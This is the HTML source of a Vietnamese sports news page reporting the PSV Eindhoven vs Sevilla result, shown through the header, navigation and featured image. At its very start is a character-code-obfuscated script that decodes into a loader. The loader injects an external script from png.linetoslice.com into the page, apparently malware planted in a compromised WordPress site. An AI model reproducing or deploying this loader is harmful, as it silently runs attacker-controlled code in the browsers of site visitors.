99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-270x270.jpg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T5R752CXSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T5R752CXSB');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-5443 single-format-standard wp-theme-foxiz wp-child-theme-foxiz-child elementor-default elementor-kit-6 menu-ani-2 hover-ani-6 is-rm-1 is-hd-rb_template is-standard-8 is-mstick yes-tstick is-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="1733" class="elementor elementor-1733">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6089abc elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6089abc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c7d4ac" data-id="0c7d4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15b8c77 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="15b8c77" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-mobile-quick-access" class="sidebar-menu is-horizontal"><li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://thethaotv.com/bang-xep-hang-bong-da/"><span>Bảng xếp hạng</span></a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
</ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f62380c" data-id="f62380c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af3e8fb elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="af3e8fb" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
			        <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok"></i></a></div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d147e39 elementor-section-full_width elementor-section-content-middle e-section-sticky is-smart-sticky elementor-section-height-default elementor-section-height-default" data-id="d147e39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c8982d8" data-id="c8982d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04cc894 elementor-widget elementor-widget-foxiz-logo" data-id="04cc894" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
			        <div class="the-logo">
            <a href="https://thethaotv.com/">
				                    <img decoding="async" data-mode="default" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="Thể Thao TV">
                    <img decoding="async" data-mode="dark" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="">
				            </a>
			        </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f0d75e" data-id="9f0d75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e4355a elementor-widget elementor-widget-foxiz-navigation" data-id="8e4355a" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-mobile" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-4434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4434"><a href="https://thethaotv.com/"><span>Trang Chủ</span></a></li>
<li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4522"><a href="https://thethaotv.com/ket-qua-bong-da/"><span>Kết quả bóng đá</span></a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Kết quả PSV Eindhoven vs Sevilla đêm qua 0h45 ngày 24/2</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=K%E1%BA%BFt+qu%E1%BA%A3+PSV+Eindhoven+vs+Sevilla+%C4%91%C3%AAm+qua+0h45+ng%C3%A0y+24%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Kết%20quả%20PSV%20Eindhoven%20vs%20Sevilla%20đêm%20qua%200h45%20ngày%2024/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-753a463" data-id="753a463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d540bf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="6d540bf" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
			        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Tìm Kiếm" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>				            </a>
			                <div class="header-dropdown light-scheme">
                    <div class="header-search-form">
						        <form method="get" action="https://thethaotv.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, Sport News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Tìm Kiếm"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8417608 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="8417608" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
			        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://thethaotv.com/" title="Thể Thao TV">
				<img class="logo-default" height="140" width="780" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="Thể Thao TV">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://thethaotv.com/bang-xep-hang-bong-da/"><span>Bảng xếp hạng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4434"><a href="https://thethaotv.com/"><span>Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4522"><a href="https://thethaotv.com/ket-qua-bong-da/"><span>Kết quả bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
</ul>                    </nav>
					<div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">Copyright 2023 by ThethaoTV. All rights reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right sticky-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-5443" class="post-5443 post type-post status-publish format-standard category-ket-qua-bong-da">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							<nav aria-label="breadcrumbs" class="breadcrumb-wrap rank-math-breadcrumb s-breadcrumb"><p class="breadcrumb-inner"><a href="https://thethaotv.com">Trang chủ</a><span class="separator"> - </span><a href="https://thethaotv.com/ket-qua-bong-da/">Kết quả bóng đá</a></p></nav>        <div class="s-cats ecat-bg-2">
			<div class="p-categories"><a class="p-category category-id-4" href="https://thethaotv.com/ket-qua-bong-da/" rel="category">Kết quả bóng đá</a></div>        </div>
	            <h1 class="s-title">Kết quả PSV Eindhoven vs Sevilla đêm qua 0h45 ngày 24/2</h1>
		        <div class="single-meta none-updated">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://thethaotv.com/author/hung-seoer/"><img alt='BTV Hùng' src='https://secure.gravatar.com/avatar/953307bbe05fa1f191c34c9ba59565f629d45e126e91ba6fb299cc2e5c3995a3?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/953307bbe05fa1f191c34c9ba59565f629d45e126e91ba6fb299cc2e5c3995a3?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://thethaotv.com/author/hung-seoer/">BTV Hùng</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=K%E1%BA%BFt+qu%E1%BA%A3+PSV+Eindhoven+vs+Sevilla+%C4%91%C3%AAm+qua+0h45+ng%C3%A0y+24%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Kết%20quả%20PSV%20Eindhoven%20vs%20Sevilla%20đêm%20qua%200h45%20ngày%2024/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		</div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="860" height="573" src="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2" loading="lazy" decoding="async" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Kết quả trận PSV Eindhoven vs Sevilla 0h45 ngày 24/2</span></div>                        </div>
